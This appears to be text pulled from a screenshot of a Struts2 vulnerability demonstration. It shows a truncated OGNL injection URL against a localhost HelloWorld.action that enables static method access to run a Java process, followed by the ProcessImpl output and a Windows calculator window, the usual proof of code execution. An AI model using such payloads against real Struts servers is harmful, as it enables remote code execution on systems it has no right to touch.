 localhost:8080/struts2demo/HelloWorld.action?aaa=1%24{%23_memberAccess["allowStaticMethodAccess"]%3Dtrue%2C%40java.lan
?aaa=1java.lang.ProcessImpl%40146aef85
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +